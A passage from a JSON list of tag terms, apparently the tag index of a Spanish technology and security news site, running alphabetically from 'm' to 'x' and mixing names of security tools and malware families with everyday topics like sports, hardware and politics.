maker"},{"term":"moxa"},{"term":"mozaic"},{"term":"mozi"},{"term":"mp"},{"term":"mpa"},{"term":"mpc"},{"term":"mproxy"},{"term":"mpsy"},{"term":"mram"},{"term":"mrw"},{"term":"ms-dos"},{"term":"ms-sql"},{"term":"mscp"},{"term":"msdn"},{"term":"msgstore.db"},{"term":"msix"},{"term":"msrt"},{"term":"mtproto"},{"term":"mui"},{"term":"mujer"},{"term":"mullvad"},{"term":"multiboot"},{"term":"multichip"},{"term":"multigpu"},{"term":"mundo"},{"term":"munición"},{"term":"museo"},{"term":"mute"},{"term":"mwi"},{"term":"mxc"},{"term":"my.cnf"},{"term":"myBB"},{"term":"myspace"},{"term":"mysqldump"},{"term":"máquina virtual java"},{"term":"métricas"},{"term":"n4t0x"},{"term":"naciones unidas"},{"term":"nadar"},{"term":"nagios"},{"term":"nagoya"},{"term":"namco"},{"term":"namespace"},{"term":"nano11"},{"term":"nanobanana"},{"term":"nanorobots"},{"term":"nanzip"},{"term":"narrador"},{"term":"national crime agency"},{"term":"navaja suiza"},{"term":"navegación segura"},{"term":"navemadre"},{"term":"nca"},{"term":"ncq"},{"term":"necrus"},{"term":"nedmalloc"},{"term":"negocios"},{"term":"nemesis"},{"term":"nemotron3"},{"term":"neon"},{"term":"nerby"},{"term":"nest"},{"term":"net-snmp"},{"term":"netbook"},{"term":"netbsd"},{"term":"netdata"},{"term":"netexec"},{"term":"netsh"},{"term":"neumaticos"},{"term":"neurociencia"},{"term":"neurodatos"},{"term":"neurotecnología"},{"term":"neutrino"},{"term":"neutro"},{"term":"nevera"},{"term":"neverquest"},{"term":"new york times"},{"term":"newplay"},{"term":"nexperia"},{"term":"nezha"},{"term":"nfl"},{"term":"ngnix"},{"term":"ngrok"},{"term":"nic"},{"term":"nicehash"},{"term":"nids"},{"term":"nieve"},{"term":"nike"},{"term":"nikon"},{"term":"nikto"},{"term":"ninite"},{"term":"nintendoswitch"},{"term":"nis2"},{"term":"niveles"},{"term":"nnavegador"},{"term":"no-fly"},{"term":"noSQL"},{"term":"nobel"},{"term":"nobelium"},{"term":"noc"},{"term":"noctua"},{"term":"nod32"},{"term":"nodestealer"},{"term":"nodogsplash"},{"term":"nodos"},{"term":"nofollow"},{"term":"noindex"},{"term":"nomachine"},{"term":"noname05716"},{"term":"nord"},{"term":"nordlocker"},{"term":"nordpass"},{"term":"normas"},{"term":"north face"},{"term":"noscript"},{"term":"not allowed"},{"term":"notificador"},{"term":"notlegit"},{"term":"notron"},{"term":"nouveau"},{"term":"nova lake"},{"term":"novec"},{"term":"novedad"},{"term":"noviazgo"},{"term":"noviembre"},{"term":"now"},{"term":"nowsecure"},{"term":"npapi"},{"term":"nprobe"},{"term":"nra"},{"term":"nscd"},{"term":"nsfw"},{"term":"ntlmv1"},{"term":"ntop"},{"term":"ntopng"},{"term":"nude"},{"term":"nueva york"},{"term":"nuke"},{"term":"nukemap"},{"term":"nulled"},{"term":"nuvia"},{"term":"nvvsvc.exe"},{"term":"número"},{"term":"números"},{"term":"o2"},{"term":"oakley"},{"term":"objeto"},{"term":"obleas"},{"term":"obs"},{"term":"oceania"},{"term":"ocl"},{"term":"octo"},{"term":"octubre"},{"term":"oculink"},{"term":"ocultamiento"},{"term":"ocz"},{"term":"océano"},{"term":"odin"},{"term":"odroid-C2."},{"term":"office97"},{"term":"officejet"},{"term":"oficina"},{"term":"oftalmoscopio"},{"term":"oftware"},{"term":"ofuscación"},{"term":"ofuscamiento"},{"term":"ofuscar"},{"term":"okta"},{"term":"okupas"},{"term":"old"},{"term":"oledump"},{"term":"oleoducto"},{"term":"olvido"},{"term":"omen"},{"term":"omigod"},{"term":"oms"},{"term":"on-body"},{"term":"on-line"},{"term":"onda"},{"term":"oneweb"},{"term":"onexplayer"},{"term":"ong"},{"term":"onionpi"},{"term":"ono"},{"term":"opa"},{"term":"opciones"},{"term":"open"},{"term":"open bay"},{"term":"open redirect"},{"term":"open street map"},{"term":"open-ear"},{"term":"openBSD"},{"term":"openEuler"},{"term":"openJDK"},{"term":"openJPG"},{"term":"openMandriva"},{"term":"opencl"},{"term":"openid"},{"term":"openpgp"},{"term":"opensea"},{"term":"openvas"},{"term":"operacion"},{"term":"operaciónsentinel"},{"term":"operador"},{"term":"operator"},{"term":"opinión"},{"term":"opositores"},{"term":"opparis"},{"term":"optane"},{"term":"opus"},{"term":"oragen"},{"term":"orbitador"},{"term":"ordenadorcuántico"},{"term":"oreo"},{"term":"organismos"},{"term":"organización"},{"term":"origen"},{"term":"origenes"},{"term":"originales"},{"term":"ormandy"},{"term":"orografía"},{"term":"os x"},{"term":"os\/2"},{"term":"oscp"},{"term":"osde"},{"term":"osiris"},{"term":"osm"},{"term":"osona"},{"term":"osv"},{"term":"ovejas"},{"term":"overheat"},{"term":"overprovisioning"},{"term":"ovh cloud"},{"term":"ovh hispano"},{"term":"ovh world tour"},{"term":"oviedo"},{"term":"owari"},{"term":"owasp-zap"},{"term":"oxford"},{"term":"p40"},{"term":"p9"},{"term":"pack"},{"term":"packager.dll"},{"term":"packer"},{"term":"packers"},{"term":"packet filter"},{"term":"pacreas"},{"term":"padres"},{"term":"padron"},{"term":"pageSpeed"},{"term":"pakistani"},{"term":"palabra"},{"term":"palermo"},{"term":"pam"},{"term":"pan-os"},{"term":"panasonic"},{"term":"pandora"},{"term":"paneles"},{"term":"panelessolares"},{"term":"pantallaenrollable"},{"term":"panther lake"},{"term":"papa"},{"term":"paquete"},{"term":"paragon"},{"term":"paraguay"},{"term":"parallel Space"},{"term":"parallels"},{"term":"paramount"},{"term":"pareja"},{"term":"parejas"},{"term":"parental"},{"term":"parking"},{"term":"parkinson"},{"term":"parler"},{"term":"parquimetro"},{"term":"participación"},{"term":"partida"},{"term":"partido"},{"term":"partido popular"},{"term":"partidos"},{"term":"partition"},{"term":"partnership"},{"term":"party"},{"term":"pasado"},{"term":"passkeys"},{"term":"passwordless"},{"term":"pasteboard"},{"term":"patentes"},{"term":"paternidad"},{"term":"patito goma"},{"term":"patowc"},{"term":"patrocinio"},{"term":"patrón"},{"term":"pay"},{"term":"país"},{"term":"paño"},{"term":"pc actual"},{"term":"pcap"},{"term":"pdf printer"},{"term":"pdfcreator"},{"term":"pecera"},{"term":"pedido"},{"term":"peer"},{"term":"pegatinas"},{"term":"peid"},{"term":"películas"},{"term":"penal"},{"term":"penq"},{"term":"pentium"},{"term":"pentoo"},{"term":"pentágono"},{"term":"pequeño"},{"term":"percepción"},{"term":"perdida"},{"term":"peregrine"},{"term":"peridositas"},{"term":"periodismo de investigación"},{"term":"periodista"},{"term":"periscope"},{"term":"perito"},{"term":"perl"},{"term":"perplexityai"},{"term":"perros robot"},{"term":"persistente"},{"term":"persona"},{"term":"personajes"},{"term":"personalizar"},{"term":"personas"},{"term":"perte"},{"term":"perturbador"},{"term":"perú"},{"term":"pestanas"},{"term":"pet"},{"term":"petazetaz"},{"term":"peticiones"},{"term":"petición"},{"term":"petya"},{"term":"peugeot"},{"term":"phi"},{"term":"phothon"},{"term":"photoDNA"},{"term":"photopea"},{"term":"php.cgi"},{"term":"php.ini"},{"term":"phreaking"},{"term":"pi hole"},{"term":"pi-hole"},{"term":"pichai"},{"term":"pierre"},{"term":"pikabot"},{"term":"pila"},{"term":"pildoras"},{"term":"piloto automático"},{"term":"pilotos"},{"term":"pines"},{"term":"pinganillo"},{"term":"pink"},{"term":"pinto"},{"term":"pir"},{"term":"pirateo"},{"term":"piriform"},{"term":"piscina"},{"term":"piscinas"},{"term":"pix2pix"},{"term":"pixelcode"},{"term":"pkexec"},{"term":"placabase"},{"term":"plaigo"},{"term":"plantilla"},{"term":"plesk"},{"term":"plextor"},{"term":"pliegue"},{"term":"ploutus"},{"term":"plugx"},{"term":"plusdede"},{"term":"pluton"},{"term":"pmf"},{"term":"pmr"},{"term":"pobres"},{"term":"pocexploit"},{"term":"podemos"},{"term":"podman-compose"},{"term":"poe"},{"term":"polar"},{"term":"polaris"},{"term":"polaroid"},{"term":"police"},{"term":"policy"},{"term":"policía"},{"term":"polonia"},{"term":"polyfill"},{"term":"política"},{"term":"poodle"},{"term":"pop-up"},{"term":"por defecto"},{"term":"porcentaje"},{"term":"pordede"},{"term":"porn revenge"},{"term":"port forwarding"},{"term":"portable executable"},{"term":"portapapeles"},{"term":"portland"},{"term":"post"},{"term":"postal service"},{"term":"postexplotación"},{"term":"postres"},{"term":"postscript"},{"term":"postureo"},{"term":"potable"},{"term":"powerline"},{"term":"powershell.exe"},{"term":"powersploit"},{"term":"poxy"},{"term":"ppoe"},{"term":"pppd"},{"term":"ppv"},{"term":"prada"},{"term":"predeterminada"},{"term":"predicciones"},{"term":"predicción"},{"term":"pregunta secret"},{"term":"preguntas"},{"term":"premier legue"},{"term":"premiere pro"},{"term":"premio"},{"term":"prepago"},{"term":"presa"},{"term":"presentacion"},{"term":"presidenta"},{"term":"presidente"},{"term":"presos"},{"term":"prestahop"},{"term":"presunción inocencia"},{"term":"presupuesto"},{"term":"prevención"},{"term":"preview"},{"term":"prhack"},{"term":"primer"},{"term":"principiantes"},{"term":"prisa"},{"term":"prision"},{"term":"privacy"},{"term":"private dns"},{"term":"privatezilla"},{"term":"privilegio"},{"term":"privilegios"},{"term":"probar"},{"term":"problema"},{"term":"procedimientos"},{"term":"proceso"},{"term":"prodigio"},{"term":"productos"},{"term":"productos.caros"},{"term":"profesional"},{"term":"profesionales"},{"term":"proff of concept"},{"term":"profiling"},{"term":"profundidad"},{"term":"program"},{"term":"programamos"},{"term":"project fi"},{"term":"prolexic"},{"term":"promesas"},{"term":"prometei"},{"term":"promusicae"},{"term":"pronóstico"},{"term":"proofpoint"},{"term":"propiedad intelectual"},{"term":"propietario"},{"term":"prosodia"},{"term":"prostitución"},{"term":"proteccion"},{"term":"proteccióndedatos"},{"term":"proteger"},{"term":"protestas"},{"term":"prototipado"},{"term":"proxyToken"},{"term":"proxyshell"},{"term":"proyecto"},{"term":"prum"},{"term":"prácticas de seguridad"},{"term":"ps3"},{"term":"ps6"},{"term":"psdrive"},{"term":"psg"},{"term":"psicología"},{"term":"psicosis"},{"term":"psoe"},{"term":"psp"},{"term":"pssr"},{"term":"pst"},{"term":"pti"},{"term":"ptt"},{"term":"pua"},{"term":"public"},{"term":"pueblo"},{"term":"puertas"},{"term":"puertatrasera"},{"term":"puerto rico"},{"term":"puk"},{"term":"pulso"},{"term":"puntero"},{"term":"punteros"},{"term":"pup"},{"term":"pupilas"},{"term":"puro"},{"term":"purple"},{"term":"puzzle"},{"term":"pvid"},{"term":"pwm"},{"term":"pwn"},{"term":"pwned"},{"term":"pwnkit"},{"term":"pyew"},{"term":"pyrit"},{"term":"pytorch"},{"term":"pájaro"},{"term":"párkinson"},{"term":"pérdidas"},{"term":"périto"},{"term":"público"},{"term":"qbit"},{"term":"qnx"},{"term":"qsfp"},{"term":"qtar"},{"term":"quad core"},{"term":"quake"},{"term":"quanta"},{"term":"quantum"},{"term":"qubes"},{"term":"qubit"},{"term":"queja"},{"term":"query cache"},{"term":"quick"},{"term":"quick charge"},{"term":"quishing"},{"term":"quora"},{"term":"qvd"},{"term":"qvl"},{"term":"r1"},{"term":"r5"},{"term":"r9"},{"term":"ra"},{"term":"raderon"},{"term":"radiacion"},{"term":"radiación"},{"term":"rag"},{"term":"rainbowtable"},{"term":"rampage"},{"term":"ransomedvc"},{"term":"ransowmare"},{"term":"ranuras"},{"term":"rapidez"},{"term":"rapido"},{"term":"rarbg"},{"term":"raspberrypi"},{"term":"raspios"},{"term":"rastreadores"},{"term":"ratas"},{"term":"ratón"},{"term":"ray tracing"},{"term":"rayo"},{"term":"rayos"},{"term":"razerlake"},{"term":"razrfold"},{"term":"rc4"},{"term":"rcc"},{"term":"re"},{"term":"reactores"},{"term":"reactos"},{"term":"reactrouter"},{"term":"reader dc"},{"term":"real academia española"},{"term":"real madrid"},{"term":"realme"},{"term":"recomendación"},{"term":"recopilacion"},{"term":"recretarivas"},{"term":"recursive dns"},{"term":"recurso"},{"term":"recuva"},{"term":"red edition"},{"term":"redada"},{"term":"redalert"},{"term":"redención"},{"term":"redes wifi"},{"term":"redesocial"},{"term":"redesociales"},{"term":"redimensionar"},{"term":"rediseño"},{"term":"redstone"},{"term":"redteam"},{"term":"redtube"},{"term":"reducir"},{"term":"reescalado"},{"term":"reestructuración"},{"term":"reflection"},{"term":"reflejo"},{"term":"reflex"},{"term":"refresco"},{"term":"refrigeraciónlíquida"},{"term":"refs"},{"term":"regedit"},{"term":"reggaeton"},{"term":"regin"},{"term":"registo"},{"term":"regreso"},{"term":"regulacion"},{"term":"regular"},{"term":"reina"},{"term":"reinserción"},{"term":"relación"},{"term":"relojinteligente"},{"term":"rem"},{"term":"remcos"},{"term":"remotamente"},{"term":"remote desktop"},{"term":"remotecode"},{"term":"remotecodeexecution"},{"term":"renderizado"},{"term":"renfe"},{"term":"renovable"},{"term":"reparacion"},{"term":"reparación"},{"term":"repartidor"},{"term":"reparto"},{"term":"repaso"},{"term":"report"},{"term":"repositorio"},{"term":"república dominicana"},{"term":"rescue cd"},{"term":"researchers"},{"term":"reset"},{"term":"reshade"},{"term":"resideo"},{"term":"responsabilidad"},{"term":"responsive"},{"term":"restic"},{"term":"resultados"},{"term":"retina"},{"term":"retoque digital"},{"term":"retrasos"},{"term":"retrocompatibilidad"},{"term":"retrogaming"},{"term":"retroiluminación"},{"term":"retroinformática"},{"term":"retropie"},{"term":"reutilización"},{"term":"reutilizar"},{"term":"review"},{"term":"reviews"},{"term":"revitalización"},{"term":"revive"},{"term":"revocación"},{"term":"revolut"},{"term":"revolver"},{"term":"rey"},{"term":"rf"},{"term":"rgb"},{"term":"rhel"},{"term":"rich"},{"term":"riesgos"},{"term":"riscv"},{"term":"riva"},{"term":"rivacidad"},{"term":"rivales"},{"term":"rlbox"},{"term":"rm"},{"term":"rmlint"},{"term":"rnda"},{"term":"roba datos"},{"term":"robados"},{"term":"robart"},{"term":"robin hood"},{"term":"robo_de_datos"},{"term":"robocop"},{"term":"robocopy"},{"term":"roboidentidad"},{"term":"roca"},{"term":"rockets"},{"term":"rocky"},{"term":"rocm"},{"term":"rodri"},{"term":"rogmatrix"},{"term":"rogphone"},{"term":"rogstrix"},{"term":"rogue"},{"term":"rogue ap"},{"term":"roku"},{"term":"rolex"},{"term":"roman"},{"term":"romance"},{"term":"romcom"},{"term":"ronaldo"},{"term":"rootear"},{"term":"rosenbridge"},{"term":"rostro"},{"term":"rostros"},{"term":"rota"},{"term":"roto"},{"term":"rotterdam"},{"term":"route"},{"term":"router4g"},{"term":"rowdfunding"},{"term":"rowhammer"},{"term":"rpc"},{"term":"rpd"},{"term":"rpg"},{"term":"rsc"},{"term":"rsr"},{"term":"rtl"},{"term":"rtos"},{"term":"rtp"},{"term":"rtx40"},{"term":"rtx50"},{"term":"rtx5070ti"},{"term":"rtx5080"},{"term":"rtx5090d"},{"term":"rtx60"},{"term":"rubber ducky"},{"term":"rubin"},{"term":"rubius"},{"term":"ruedas"},{"term":"rules"},{"term":"rumores"},{"term":"runet"},{"term":"runpe"},{"term":"rural"},{"term":"rutas"},{"term":"rv"},{"term":"rx"},{"term":"ryan collins"},{"term":"ryanair"},{"term":"ryzenc"},{"term":"récrod"},{"term":"s21"},{"term":"sabadell"},{"term":"sabrent"},{"term":"safeguard"},{"term":"sai"},{"term":"sakula"},{"term":"salamance"},{"term":"salario"},{"term":"salarios"},{"term":"salesforce"},{"term":"salou"},{"term":"salsa20"},{"term":"salt"},{"term":"salt typhoon"},{"term":"salvar"},{"term":"sam"},{"term":"samaltman"},{"term":"saml"},{"term":"samp"},{"term":"samsam"},{"term":"samurai"},{"term":"sanbox"},{"term":"sanchez"},{"term":"sancion"},{"term":"sangre"},{"term":"sapphire"},{"term":"sar"},{"term":"sargantana"},{"term":"sas"},{"term":"sat"},{"term":"satan"},{"term":"satelital"},{"term":"satori"},{"term":"sbg"},{"term":"scada"},{"term":"scam.timo"},{"term":"scan"},{"term":"scapy"},{"term":"scarf"},{"term":"sceenshoot"},{"term":"schleswig-holstein"},{"term":"scm"},{"term":"scr"},{"term":"screen"},{"term":"scsi"},{"term":"sdelete"},{"term":"sdr"},{"term":"sea"},{"term":"search"},{"term":"sec"},{"term":"secar"},{"term":"secret answer"},{"term":"secuestrodedatos"},{"term":"secure socket layer"},{"term":"securitas"},{"term":"securonis"},{"term":"seg"},{"term":"seguidores"},{"term":"segunda mano"},{"term":"segundapantalla"},{"term":"seguridaddigital"},{"term":"seguridadmarítima"},{"term":"seguridadot"},{"term":"seguridadredes"},{"term":"seguridadvial"},{"term":"seized"},{"term":"selectividad"},{"term":"selector"},{"term":"selks"},{"term":"sem"},{"term":"semiconductor"},{"term":"senadores"},{"term":"send"},{"term":"senderismo montaña"},{"term":"senegal"},{"term":"senpai"},{"term":"sens"},{"term":"sensei"},{"term":"sensing"},{"term":"sensores"},{"term":"sent mail"},{"term":"sentencias"},{"term":"sentinel"},{"term":"sepa"},{"term":"ser"},{"term":"serbia"},{"term":"serie"},{"term":"serpentlake"},{"term":"serum"},{"term":"serv-u"},{"term":"server message block"},{"term":"serverless"},{"term":"sesgo"},{"term":"sesion"},{"term":"session"},{"term":"set"},{"term":"settings"},{"term":"señales"},{"term":"sfpd"},{"term":"sftware"},{"term":"sgx"},{"term":"sha1"},{"term":"shaky"},{"term":"shame"},{"term":"share screen"},{"term":"shareit"},{"term":"shareme"},{"term":"sharkbot"},{"term":"sharptext"},{"term":"shayk"},{"term":"shazam"},{"term":"shellshock"},{"term":"shield"},{"term":"shim"},{"term":"shimano"},{"term":"shockwave"},{"term":"shoei"},{"term":"shotcut"},{"term":"shutterstock"},{"term":"siberia"},{"term":"sida"},{"term":"sidewalk"},{"term":"sidney"},{"term":"siemens"},{"term":"sigma"},{"term":"significado"},{"term":"sigred"},{"term":"silencio"},{"term":"silica"},{"term":"silicio"},{"term":"silicondrive"},{"term":"silla"},{"term":"simbolo"},{"term":"simulación"},{"term":"simulacro"},{"term":"sinclair"},{"term":"sincronización"},{"term":"sindicato"},{"term":"sip"},{"term":"siso"},{"term":"sistema arcivhos"},{"term":"sita"},{"term":"sitel"},{"term":"skylake"},{"term":"slaac"},{"term":"slackware"},{"term":"slc"},{"term":"sleep"},{"term":"slump"},{"term":"slushpool"},{"term":"smart-wifi"},{"term":"smartermail"},{"term":"smartpowerhdr"},{"term":"smartscreen"},{"term":"smarttv"},{"term":"sme"},{"term":"smf"},{"term":"sms premium"},{"term":"snake"},{"term":"snat"},{"term":"snes"},{"term":"snmpg"},{"term":"snmptrapd"},{"term":"so-dimm"},{"term":"soap"},{"term":"soapwn"},{"term":"soborno"},{"term":"social"},{"term":"sociales"},{"term":"socket5"},{"term":"sodio"},{"term":"softavir"},{"term":"softether"},{"term":"softonic"},{"term":"sofware"},{"term":"sol"},{"term":"solana"},{"term":"soldado"},{"term":"soldados"},{"term":"solid state drive"},{"term":"solución"},{"term":"solvemedia"},{"term":"sombra"},{"term":"sonet"},{"term":"sonora"},{"term":"sonoro"},{"term":"sopa"},{"term":"sopote"},{"term":"sorpresa"},{"term":"sostenible"},{"term":"sound blaster"},{"term":"soundcloud"},{"term":"source code"},{"term":"spainm"},{"term":"spamhaus"},{"term":"spark"},{"term":"spawn"},{"term":"spell check"},{"term":"spiderfoot"},{"term":"splunk"},{"term":"spoof"},{"term":"spoofing MAC"},{"term":"spool"},{"term":"sptofiy"},{"term":"sputnik"},{"term":"sqlmap"},{"term":"sqlninja"},{"term":"sqlserver"},{"term":"square"},{"term":"sre"},{"term":"srt"},{"term":"ss"},{"term":"ss7"},{"term":"ssdh"},{"term":"ssdnow"},{"term":"ssds"},{"term":"ssid"},{"term":"ssl strip"},{"term":"sso"},{"term":"standard"},{"term":"stanford"},{"term":"starcloud"},{"term":"stargate"},{"term":"stdin"},{"term":"stdout"},{"term":"steam machine"},{"term":"steam mobile"},{"term":"steganografía"},{"term":"stick"},{"term":"stophaus"},{"term":"stormous"},{"term":"stp"},{"term":"strasbourg"},{"term":"streamers"},{"term":"streamplayer"},{"term":"street"},{"term":"street view"},{"term":"strike"},{"term":"string"},{"term":"su"},{"term":"sublime"},{"term":"sublime text"},{"term":"subscripciones"},{"term":"subtitulos"},{"term":"subway"},{"term":"suegra"},{"term":"sueldos"},{"term":"suicidioasistido"},{"term":"suite"},{"term":"sumar ancho de banda"},{"term":"suministro"},{"term":"suministros"},{"term":"sup"},{"term":"super micro"},{"term":"supermercado"},{"term":"supervpn"},{"term":"supluntacion"},{"term":"support"},{"term":"surf"},{"term":"survey"},{"term":"suscriptor"},{"term":"suspensión"},{"term":"suv"},{"term":"suyu"},{"term":"svn"},{"term":"swarm"},{"term":"swatch"},{"term":"swf"},{"term":"switch2"},{"term":"switchbot"},{"term":"sycamore"},{"term":"symlink"},{"term":"syn"},{"term":"syncookies"},{"term":"sysctl"},{"term":"systemctl"},{"term":"systeminformation"},{"term":"t-pot"},{"term":"tab"},{"term":"table"},{"term":"tableta"},{"term":"tabs"},{"term":"takeout"},{"term":"talentum"},{"term":"taller"},{"term":"talos"},{"term":"tap"},{"term":"tar"},{"term":"tareas programadas"},{"term":"targus"},{"term":"tarifa"},{"term":"tarjeta controladora"},{"term":"tarragona"},{"term":"tarro miel"},{"term":"tars"},{"term":"taskhound"},{"term":"taxis"},{"term":"tazas"},{"term":"tbone"},{"term":"tcpdump"},{"term":"tcpip.sys"},{"term":"tea"},{"term":"teaPea"},{"term":"teamspeak"},{"term":"tecnologíamecánica"},{"term":"teenagers"},{"term":"tekken"},{"term":"telcel"},{"term":"telco"},{"term":"telecinco"},{"term":"teleco"},{"term":"telegam"},{"term":"telemadrid"},{"term":"telescopio"},{"term":"telnetd"},{"term":"template"},{"term":"templates"},{"term":"temprana"},{"term":"ten"},{"term":"tensor"},{"term":"teoremas"},{"term":"teoría"},{"term":"terabyte"},{"term":"teradroid"},{"term":"terapeuta"},{"term":"terapia"},{"term":"terminos"},{"term":"termux"},{"term":"terremoto"},{"term":"tessa88"},{"term":"testdisk"},{"term":"tests"},{"term":"tethering"},{"term":"teu"},{"term":"tf"},{"term":"the guardian"},{"term":"the ripper"},{"term":"thegameawards"},{"term":"theme"},{"term":"themes"},{"term":"themida"},{"term":"themole"},{"term":"thinkpad"},{"term":"threadx"},{"term":"thunderbird"},{"term":"thunderspy"},{"term":"tic"},{"term":"tidal"},{"term":"tiendas"},{"term":"tiendra"},{"term":"tif"},{"term":"tigo"},{"term":"tiles"},{"term":"tim"},{"term":"time base attack"},{"term":"timehop"},{"term":"timeline"},{"term":"timos"},{"term":"tinker"},{"term":"tinyCheck"},{"term":"tip"},{"term":"tipo"},{"term":"titan 780"},{"term":"titanic"},{"term":"titanlake"},{"term":"tiwtter"},{"term":"tizen"},{"term":"tjue"},{"term":"tk"},{"term":"tlc"},{"term":"tlp"},{"term":"tlsTorm"},{"term":"tmalloc"},{"term":"tn"},{"term":"tnyt"},{"term":"tocho"},{"term":"tof"},{"term":"tokenflare"},{"term":"tokio"},{"term":"tomar posesión"},{"term":"tomcat"},{"term":"tomtom"},{"term":"tonto"},{"term":"toolbar"},{"term":"tops"},{"term":"torcido"},{"term":"toriyama"},{"term":"tormenta"},{"term":"torre"},{"term":"torrentFreak"},{"term":"toryano"},{"term":"totolink"},{"term":"totp"},{"term":"tour"},{"term":"toxic"},{"term":"tpms"},{"term":"tpot"},{"term":"tpotce"},{"term":"tpv"},{"term":"trabajar"},{"term":"trabajos"},{"term":"tracking dots"},{"term":"traducir"},{"term":"trafico"},{"term":"traicion"},{"term":"traidor"},{"term":"trainium2"},{"term":"tramas"},{"term":"transcribir"},{"term":"transición"},{"term":"transistor"},{"term":"translate"},{"term":"trap"},{"term":"trazado rayos"},{"term":"trello"},{"term":"trend micro"},{"term":"tribunal"},{"term":"tribunales"},{"term":"tributar"},{"term":"tributaria"},{"term":"trifold"},{"term":"trigona"},{"term":"trinitarios"},{"term":"trinity"},{"term":"troll"},{"term":"trolling"},{"term":"trolls"},{"term":"trombosis"},{"term":"tron"},{"term":"true"},{"term":"true caller"},{"term":"truss"},{"term":"trustwallet"},{"term":"try on"},{"term":"tráiler"},{"term":"ts"},{"term":"tsig"},{"term":"tuenti"},{"term":"tuning"},{"term":"tunneling"},{"term":"turing"},{"term":"turismo"},{"term":"turkish"},{"term":"turla"},{"term":"tux"},{"term":"twitterhack"},{"term":"typescript"},{"term":"typo"},{"term":"técnica"},{"term":"términos"},{"term":"uab"},{"term":"uasp"},{"term":"uba"},{"term":"ubs"},{"term":"uc"},{"term":"ucarnia"},{"term":"uclm"},{"term":"udemy"},{"term":"udev"},{"term":"udimm"},{"term":"ue5"},{"term":"uex"},{"term":"ufonet"},{"term":"ufw"},{"term":"ui"},{"term":"ultraligero"},{"term":"ultraram"},{"term":"umoja"},{"term":"unc1945"},{"term":"undo"},{"term":"unep"},{"term":"unidad"},{"term":"unidades ssd"},{"term":"unir"},{"term":"unir conexiones"},{"term":"unisuper"},{"term":"united postal"},{"term":"united states"},{"term":"universal pictures france"},{"term":"unlock"},{"term":"unlocker"},{"term":"uno"},{"term":"unpatched"},{"term":"unrealengine"},{"term":"uoc"},{"term":"up to secure"},{"term":"updater"},{"term":"upgrade"},{"term":"upload"},{"term":"uploaders"},{"term":"upskirting"},{"term":"uptime"},{"term":"urgente"},{"term":"us"},{"term":"us-cert"},{"term":"usb killer"},{"term":"usblive"},{"term":"usenix"},{"term":"user"},{"term":"userhelper"},{"term":"usg"},{"term":"usps"},{"term":"utilidad"},{"term":"uva"},{"term":"uñas"},{"term":"v16"},{"term":"v4"},{"term":"v8"},{"term":"vacalead"},{"term":"vacío"},{"term":"valero"},{"term":"valetudo"},{"term":"valorant"},{"term":"vandalismo"},{"term":"vanuatu"},{"term":"vaper"},{"term":"vaquilla"},{"term":"variable"},{"term":"vault"},{"term":"vb6"},{"term":"vbox"},{"term":"vdos"},{"term":"velocidades"},{"term":"veneno"},{"term":"venice"},{"term":"venom"},{"term":"venus"},{"term":"verbatim"},{"term":"veritas"},{"term":"verizon"},{"term":"verizon wireless"},{"term":"versatilidad"},{"term":"vertedero"},{"term":"vertex"},{"term":"vertical"},{"term":"vesa"},{"term":"veterinario"},{"term":"veto"},{"term":"vgpu"},{"term":"vhd"},{"term":"vhsefecto"},{"term":"via"},{"term":"viacom"},{"term":"viasat"},{"term":"vibraciones"},{"term":"vibración"},{"term":"vibrador"},{"term":"vidaútil"},{"term":"videjuego"},{"term":"videjuegos"},{"term":"video llamadas"},{"term":"videomalicioso"},{"term":"vietnam"},{"term":"view"},{"term":"vigilar"},{"term":"vih"},{"term":"vinilo"},{"term":"violación"},{"term":"violencia"},{"term":"vip"},{"term":"viper"},{"term":"viproy"},{"term":"virt"},{"term":"virtio"},{"term":"virtualdub"},{"term":"visitas"},{"term":"visión"},{"term":"visor"},{"term":"vista"},{"term":"visual basic 6"},{"term":"visualización"},{"term":"vitoriaspain"},{"term":"vivaldi"},{"term":"vizio"},{"term":"vls"},{"term":"vm2"},{"term":"vmdk"},{"term":"vmk"},{"term":"vmscape"},{"term":"vndia"},{"term":"vod"},{"term":"vogue"},{"term":"voice hacking"},{"term":"voidkiller"},{"term":"volexity"},{"term":"voltaje"},{"term":"volvo"},{"term":"volátil"},{"term":"vp10"},{"term":"vpn gate"},{"term":"vpn gratuita"},{"term":"vpn pago"},{"term":"vpnhub"},{"term":"vrm"},{"term":"vsm"},{"term":"vss"},{"term":"vts"},{"term":"vuelos"},{"term":"vulnerabilidad fix"},{"term":"vulnerable"},{"term":"vulnerables"},{"term":"vvoip"},{"term":"vídeo conferencias"},{"term":"vídeo movido"},{"term":"vídeos"},{"term":"w3c"},{"term":"wagner"},{"term":"wake on lan"},{"term":"wall"},{"term":"walled.dat"},{"term":"wallpapers"},{"term":"wanna decrypt0r"},{"term":"wanted"},{"term":"warKitteh"},{"term":"wardriving"},{"term":"warez"},{"term":"wargames"},{"term":"warner bros"},{"term":"warnerbros"},{"term":"warzone"},{"term":"wastedlocker"},{"term":"watchOS"},{"term":"wav"},{"term":"wave"},{"term":"webdav"},{"term":"webhook"},{"term":"webinar"},{"term":"weblogic"},{"term":"webspam"},{"term":"webstore"},{"term":"webview"},{"term":"webview2"},{"term":"wert"},{"term":"wetransfer"},{"term":"whatsappSPY"},{"term":"whatsdog"},{"term":"whhatsapp"},{"term":"whine"},{"term":"whirlpool"},{"term":"white list"},{"term":"whois"},{"term":"whql"},{"term":"wifi direct"},{"term":"wifi7"},{"term":"wifipumpkin3"},{"term":"wikileaks0-day"},{"term":"willow"},{"term":"win-ufo"},{"term":"winamp"},{"term":"winamp.multimedia"},{"term":"winboat"},{"term":"winbox"},{"term":"windbg"},{"term":"windhawk"},{"term":"windns"},{"term":"windows 8"},{"term":"windows 8.1"},{"term":"windows pe"},{"term":"windows vista"},{"term":"windowsphone"},{"term":"wing"},{"term":"winget"},{"term":"winpe"},{"term":"winrm"},{"term":"wintermute"},{"term":"winzen"},{"term":"winzip"},{"term":"wise"},{"term":"witool"},{"term":"witte"},{"term":"wix"},{"term":"wlan"},{"term":"wmv"},{"term":"wol"},{"term":"word preview"},{"term":"wordpad"},{"term":"wozniak"},{"term":"wpa\/psk"},{"term":"wpamagickey"},{"term":"wsf"},{"term":"wsj"},{"term":"wslg"},{"term":"wso2"},{"term":"wyze"},{"term":"x-frame"},{"term":"x5"},{"term":"x64"},{"term":"x870e"},{"term":"xai"},{"term":"xaml"},{"term":"xania"},{"term":"xclipse960"},{"term":"xcode"},{"term":"xdebug"},{"term":"xdna"},{"term":"xe3p"},{"term":"xerox"},{"term":"xess"},{"term":"xfce"},{"term":"xgs-gpon"},{"term":"xi 